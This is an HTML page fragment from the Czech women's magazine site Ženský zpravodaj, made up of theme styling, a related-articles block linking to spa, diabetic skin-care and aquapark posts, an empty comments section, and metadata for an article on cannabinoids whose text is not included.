<style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}.tdi_109{width:73%!important}@media (max-width:767px){.tdi_109{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{width:70%!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_111  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_111{margin-bottom:54px!important}@media(min-width:1141px){.tdi_111{display:none!important}}@media (max-width:767px){.tdi_111{margin-bottom:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_111{display:none!important}}</style></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_112 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-bottom:13px!important}@media (max-width:767px){.tdi_112{margin-bottom:7px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_113 .tdm-title{font-family:Montserrat!important;font-size:22px!important;line-height:1.3!important}@media (max-width:767px){.tdi_113 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_113 "><h3 class="tdm-title tdm-title-sm">Další články autora</h3></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_114 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-bottom:58px!important}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:48px!important}}@media (max-width:767px){.tdi_114{margin-bottom:48px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_114 .td-image-wrap{padding-bottom:70%}.tdi_114 .entry-thumb{background-position:center 50%}.tdi_114 .td-module-container{flex-direction:column;align-items:initial;border-color:#eaeaea;flex-grow:1}.tdi_114 .td-image-container{display:block;order:0;order:1;margin-left:auto;margin-right:auto;flex:0 0 0}.tdi_114 .td-module-meta-info{flex:1;border-color:#eaeaea}.tdi_114 .td-category-pos-image .td-post-category{top:0;bottom:auto;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_114 .td-post-vid-time{top:0;bottom:auto;display:block}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .td_module_wrap{width:33.33333333%;float:left;padding-left:22px;padding-right:22px;padding-bottom:18px;margin-bottom:18px;display:flex}.tdi_114 .tdb-block-inner{margin-left:-22px;margin-right:-22px}.tdi_114 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_114 .td-post-category{margin:0 0 9px;padding:0px;display:inline-block;background-color:rgba(147,97,44,0);color:#93612c;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_114 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_114 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_114 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_114 .td-read-more{display:none}.tdi_114 .td-post-author-name{display:none}.tdi_114 .td-post-date,.tdi_114 .td-post-author-name span{display:none}.tdi_114 .td-module-comments{display:none}.tdi_114 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_114 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_114 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_114 .td-module-meta-info,.tdi_114 .td-next-prev-wrap{text-align:center}.tdi_114.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_114 .entry-title{margin:0 0 15px;font-family:Playfair Display!important;font-size:19px!important;line-height:1.3!important}.tdi_114 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_114 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_114 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_114 .td-module-container:before{bottom:-18px}.tdi_114 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_114 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .td-module-meta-info{padding:0px}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_114 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_114 .td-module-container:before{bottom:-18px}.tdi_114 .td-post-category{margin:0 0 7px;font-size:10px!important}.tdi_114 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_114 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_114 .entry-title{margin:0 0 12px;font-size:15px!important}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_114 .td-image-wrap{padding-bottom:60%}.tdi_114 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_114 .td_module_wrap{width:100%;float:left;padding-bottom:14px;margin-bottom:14px;padding-bottom:14px!important;margin-bottom:14px!important}.tdi_114 .td-module-container:before{bottom:-14px}.tdi_114 .td-post-category{margin:0 0 8px;font-size:10px!important}.tdi_114 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_114 .td_module_wrap .td-module-container:before{display:block!important}.tdi_114 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_114 .entry-title{font-size:20px!important}@media (min-width:768px){.tdi_114 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_114 = new tdBlock();
block_tdi_114.id = "tdi_114";
block_tdi_114.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","modules_gap":"eyJhbGwiOiI0NCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzMCJ9","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiNjAifQ==","meta_info_align":"initial","modules_category_spacing":"eyJhbGwiOiIwIDAgOXB4IiwicG9ydHJhaXQiOiIwIDAgN3B4IiwicGhvbmUiOiIwIDAgOHB4In0=","modules_category_padding":"0","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjIwIn0=","f_title_font_line_height":"1.3","f_title_font_family":"479","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIn0=","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_spacing":"1","cat_txt":"#93612c","cat_bg":"rgba(147,97,44,0)","art_title":"eyJhbGwiOiIwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDEycHgiLCJwaG9uZSI6IjAgMCAxNXB4In0=","custom_title":"","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMjgifQ==","meta_padding":"eyJwb3J0cmFpdCI6IjAifQ==","tdc_css":"[base64]","meta_info_horiz":"content-horiz-center","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":821,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_114","tdc_css_class":"tdi_114","tdc_css_class_style":"tdi_114_rand_style"}';
block_tdi_114.td_column_number = "1";
block_tdi_114.block_type = "tdb_single_related";
block_tdi_114.post_count = "3";
block_tdi_114.found_posts = "33";
block_tdi_114.header_color = "";
block_tdi_114.ajax_pagination_infinite_stop = "";
block_tdi_114.max_num_pages = "11";
tdBlocksArray.push(block_tdi_114);
</script><div id=tdi_114 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zenskyzpravodaj.cz/dovolena-2026-chytre-jak-si-zajistit-lazne-za-ceny-letosniho-roku/"  rel="bookmark" class="td-image-wrap " title="Dovolená 2026 chytře: Jak si zajistit lázně za ceny letošního roku" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zenskyzpravodaj.cz/wp-content/uploads/2025/12/dovolena2026-1-696x520.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://zenskyzpravodaj.cz/rady-a-navody/" class="td-post-category">Rady a Návody</a>
                    <h3 class="entry-title td-module-title"><a href="https://zenskyzpravodaj.cz/dovolena-2026-chytre-jak-si-zajistit-lazne-za-ceny-letosniho-roku/"  rel="bookmark" title="Dovolená 2026 chytře: Jak si zajistit lázně za ceny letošního roku">Dovolená 2026 chytře: Jak si zajistit lázně za ceny letošního roku</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zenskyzpravodaj.cz/otlaky-praskliny-a-sucha-kuze-proc-by-se-diabetici-meli-hyckat-jako-v-laznich/"  rel="bookmark" class="td-image-wrap " title="Otlaky, praskliny a suchá kůže: proč by se diabetici měli hýčkat jako v lázních" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zenskyzpravodaj.cz/wp-content/uploads/2025/11/diabetes-696x465.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://zenskyzpravodaj.cz/rady-a-navody/" class="td-post-category">Rady a Návody</a>
                    <h3 class="entry-title td-module-title"><a href="https://zenskyzpravodaj.cz/otlaky-praskliny-a-sucha-kuze-proc-by-se-diabetici-meli-hyckat-jako-v-laznich/"  rel="bookmark" title="Otlaky, praskliny a suchá kůže: proč by se diabetici měli hýčkat jako v lázních">Otlaky, praskliny a suchá kůže: proč by se diabetici měli hýčkat jako v lázních</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zenskyzpravodaj.cz/kde-zazijete-ty-nejlepsi-letni-okamziky-v-aquaparku-vadas-sturovo/"  rel="bookmark" class="td-image-wrap " title="Kde zažijete ty nejlepší letní okamžiky? V aquaparku Vadaš Štúrovo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zenskyzpravodaj.cz/wp-content/uploads/2025/08/VadasThermalResort5-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://zenskyzpravodaj.cz/rady-a-navody/" class="td-post-category">Rady a Návody</a>
                    <h3 class="entry-title td-module-title"><a href="https://zenskyzpravodaj.cz/kde-zazijete-ty-nejlepsi-letni-okamziky-v-aquaparku-vadas-sturovo/"  rel="bookmark" title="Kde zažijete ty nejlepší letní okamžiky? V aquaparku Vadaš Štúrovo">Kde zažijete ty nejlepší letní okamžiky? V aquaparku Vadaš Štúrovo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_116  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_116{margin-bottom:46px!important}@media (max-width:767px){.tdi_116{margin-bottom:34px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:36px!important}}</style></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_117 tdb-comm-layout3 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_117" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_117{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_117 .comment-link{display:inline-block}.tdi_117 .comment{border-bottom-style:dashed}.tdi_117 .comment .children{border-top-style:dashed}.tdi_117 .td-comments-title a,.tdi_117 .td-comments-title span{font-family:Montserrat!important;font-size:22px!important;line-height:1.3!important}.tdi_117 cite{font-family:Playfair Display!important;font-size:15px!important}.tdi_117 .comment-content p{font-family:Montserrat!important}.tdi_117 .comment-reply-title{font-family:Montserrat!important;font-size:22px!important;line-height:2!important;font-weight:400!important;text-transform:none!important}.tdi_117 input[type=text],.tdi_117 textarea{font-family:Montserrat!important;line-height:3!important}.tdi_117 .comment-form .submit{font-family:Playfair Display!important;font-size:12px!important;line-height:2.4!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (max-width:767px){.tdi_117 .td-comments-title a,.tdi_117 .td-comments-title span{font-size:20px!important}.tdi_117 cite{font-size:14px!important}.tdi_117 .comment-reply-title{font-size:20px!important}.tdi_117 input[type=text],.tdi_117 textarea{font-size:14px!important}.tdi_117 .comment-form .submit{font-size:13px!important;line-height:1.6!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_119{vertical-align:baseline}.tdi_119>.wpb_wrapper,.tdi_119>.wpb_wrapper>.tdc-elements{display:block}.tdi_119>.wpb_wrapper>.tdc-elements{width:100%}.tdi_119>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_119>.wpb_wrapper{width:auto;height:auto}.tdi_119{width:27%!important}@media (max-width:767px){.tdi_119{padding-top:46px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119{width:30%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_121  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_121{margin-bottom:54px!important}@media(min-width:1141px){.tdi_121{display:none!important}}@media (max-width:767px){.tdi_121{margin-bottom:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_121{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_121{display:none!important}}</style></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="info@press-media.cz"><meta itemprop="url" content="https://zenskyzpravodaj.cz/author/admin/"></span><meta itemprop="datePublished" content="2024-02-08T23:51:00+01:00"><meta itemprop="dateModified" content="2024-02-08T23:51:02+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://zenskyzpravodaj.cz/co-jsou-kanabinoidy-a-jak-funguji/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zenskyzpravodaj.cz/co-jsou-kanabinoidy-a-jak-funguji/"></span><meta itemprop="name" content="Ženský zpravodaj"></span><meta itemprop="headline" content="Co jsou kanabinoidy a jak fungují?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zenskyzpravodaj.cz/wp-content/uploads/2024/02/istockphoto-1177762734-612x612-1.jpg"><meta itemprop="width" content="612"><meta itemprop="height" content="408"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_122" class="tdc-zone"><div class="tdc_zone tdi_123  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_123{min-height:0}.tdi_123{margin-right:auto!important;margin-left:auto!important;width:1164px!important;box-shadow:0 0 12px #888888!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_123{width:100%!important;box-shadow:0 0 12px #888888!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123{width:100%!important;box-shadow:0 0 12px #888888!important}}@media (max-width:767px){.tdi_123{width:100%!important;box-shadow:0 0 12px #888888!important}}</style>
<div class="tdi_122_rand_style td-element-style" ><style>.tdi_122_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_124" class="tdc-row"><div class="vc_row tdi_125  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_125,.tdi_125 .tdc-columns{min-height:0}.tdi_125,.tdi_125 .tdc-columns{display:block}.tdi_125 .tdc-columns{width:100%}.tdi_125:before,.tdi_125:after{display:table}.tdi_125{padding-top:30px!important;padding-bottom:60px!important;position:relative}.tdi_125 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_125{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_124_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_124_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_124_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#ffffff!important}</style></div><div class="vc_column tdi_127  wpb_column vc_column_container tdc-column td-pb-span12">
